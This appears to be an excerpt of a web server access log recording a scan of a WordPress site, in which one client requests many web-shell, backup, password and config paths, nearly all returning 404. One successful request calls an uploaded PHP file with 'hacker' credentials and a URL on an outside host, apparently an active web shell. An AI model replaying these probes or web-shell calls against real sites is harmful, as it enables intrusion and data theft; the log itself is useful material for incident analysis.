 76324 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/wstats HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76325 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/wsadmin.valout HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76326 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/wuwu11.php HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76327 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/wvdial.conf HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76328 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/wshell.php HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76329 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/ws_ftp.ini HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76330 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/www-error.log HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76331 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/www-test/ HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76332 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/www.rar HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76333 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/wso2.php HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76334 168.1.88 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-content/uploads/2021/07/d799bae6088a90139b415fccb011d540531df83b.php?u=hacker&p=wuhu&t=http://wuhu.hackerbase.io/i HTTP/1.1" 200 39 "-" "Mozilla/5.0 (X11; Linux x86
76335 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/www.sql HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76336 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/www.tar.bz2 HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76337 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/www.tar HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76338 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/www.tgz HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76339 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/www/phpMyAdmin/index.php HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari
76340 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/www.tar.gz HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76341 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/www.zip HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76342 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/wwwboard/passwd.txt HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.
76343 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/wwwboard/ HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76344 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/wwwroot.tar HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76345 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/wwwroot.sql HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76346 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/wwwroot.tar.gz HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76347 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/wwwlog HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76348 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/wwwroot.tar.bz2 HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76349 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/wwwroot.rar HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76350 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/wwwroot.7z HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76351 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/x.php HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76352 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/wwwroot.zip HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
76353 168.1.1 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-admin/css/wwwroot.tgz HTTP/1.1" 404 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"